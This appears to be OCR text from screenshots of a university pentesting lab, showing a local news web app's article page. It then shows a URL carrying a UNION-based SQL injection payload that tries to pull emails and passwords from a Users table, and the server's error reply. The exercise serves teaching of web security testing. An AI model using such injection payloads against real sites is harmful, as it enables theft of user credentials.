 localhost:5000/news?id=3
Pentesting · UOC Home About Contact Log Out
A Farewell to Arms
2020-11-25 23:52:42.821000
People in Washington play lots of games, but none for higher stakes than The Day After. They played
a version of it in the depths of the Cold War, hoping the exercise would shake loose some bright ideas
for a US response to nuclear attack. They're playing it again today, but the scenario has changed - now
localhost:5000/news?id=-1 union select accountid,email,name,password from Users;
Internal Server Error
The server encountered an internal error and was unable to complete your request. Either the server is overloaded or there is an error in the application.